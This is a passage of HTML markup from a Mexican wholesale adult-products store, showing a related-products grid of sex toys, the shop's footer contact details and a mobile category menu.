					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo8_1280x-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APOLLO DUAL DENSITY STROKER" decoding="async" loading="lazy" /><img width="667" height="1000" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x.webp 667w, https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x-334x500.webp 334w, https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x-534x800.webp 534w, https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x-500x750.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/apollo5_1280x-64x96.webp 64w" sizes="auto, (max-width: 667px) 100vw, 667px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/apollo-dual-density-stroker/">APOLLO DUAL DENSITY STROKER</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-62265 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-juguetes product_cat-xr-brands  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/big-cyber-nuts/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/12/AH536-Silver_001_1000x1000_6d2ee6c7-abb4-4add-a5f3-ba9c250d7879-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIG Cyber Nuts" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/big-cyber-nuts/">BIG Cyber Nuts</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55226 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/power-stud-ribbed/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-1-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POWER STUD RIBBED^^^" decoding="async" loading="lazy" /><img width="1600" height="1600" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-jpg.webp 1600w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-1536x1536.webp 1536w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-2-64x64.webp 64w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/power-stud-ribbed/">POWER STUD RIBBED^^^</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55296 product type-product status-publish has-post-thumbnail product_cat-arneses product_cat-california-exotics product_cat-existencia product_cat-juguetes first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sl-lrg-wght-c-rng-bll-strch/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-8-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SL LRG WGHT C-RNG BLL STRCH" decoding="async" loading="lazy" /><img width="750" height="750" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-jpg.webp 750w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/10/s-l1600-9-64x64.webp 64w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sl-lrg-wght-c-rng-bll-strch/">SL LRG WGHT C-RNG BLL STRCH</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55212 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-multiorgasmico product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/9f-personal-plsurzr-plat/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_1-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9F PERSONAL PLSURZR PLAT" decoding="async" loading="lazy" /><img width="800" height="1132" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2-353x500.webp 353w, https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2-565x800.webp 565w, https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2-768x1087.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2-500x708.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/26678_2-64x91.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/9f-personal-plsurzr-plat/">9F PERSONAL PLSURZR PLAT</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-55210 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-multiorgasmico product_cat-vibradores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/orig-personal-pleasurizer/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/10/se-0579-3-the-original-personal-pleasurizer-purple-90e52e7e070a4641abc31400a992673b-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ORIG. PERSONAL PLEASURIZER" decoding="async" loading="lazy" /><img width="720" height="720" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x.webp 720w, https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/10/personal-pleasurizer-vibrators-calexotics-386156_720x-64x64.webp 64w" sizes="auto, (max-width: 720px) 100vw, 720px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/orig-personal-pleasurizer/">ORIG. PERSONAL PLEASURIZER</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-56208 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-existencia product_cat-juguetes product_cat-ns-novelties last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/colours-pleasures-trainer-kit-pink-clearance/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_1-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colours Pleasures - Trainer Kit - Pink - Clearance" decoding="async" loading="lazy" /><img width="1001" height="1001" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2.webp 1001w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-800x800.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/12/WM19879N_2-64x64.webp 64w" sizes="auto, (max-width: 1001px) 100vw, 1001px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/colours-pleasures-trainer-kit-pink-clearance/">Colours Pleasures &#8211; Trainer Kit &#8211; Pink &#8211; Clearance</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59572 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-juguetes product_cat-vibradores first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ramrod-rocking/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-4-200x220.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAMROD ROCKING" decoding="async" loading="lazy" /><img width="700" height="700" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-jpg.webp 700w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2024/04/s-l960-10-64x64.webp 64w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ramrod-rocking/">RAMROD ROCKING</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
